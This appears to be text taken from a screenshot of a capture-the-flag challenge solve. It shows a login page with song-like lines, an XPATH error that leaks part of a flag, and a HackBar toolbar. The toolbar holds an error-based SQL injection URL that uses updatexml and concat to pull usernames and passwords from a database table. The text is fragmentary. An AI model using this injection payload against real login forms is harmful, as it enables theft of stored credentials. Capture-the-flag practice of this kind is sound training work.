 Error!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
XPATH syntax error: '~1flagflag{fd706149-94a1-449c-b1'
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Syclover @ cl4y
网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
SQLI XSS LFI SSTI ENCODING HASHING
63f.node4.buuoj.cn:81/check.php?username=admin&password=admin'^updatexml(1,concat(0x7e,(select(concat(id,username,password))from(H4rDsq1))),1)%23
ADD HEADER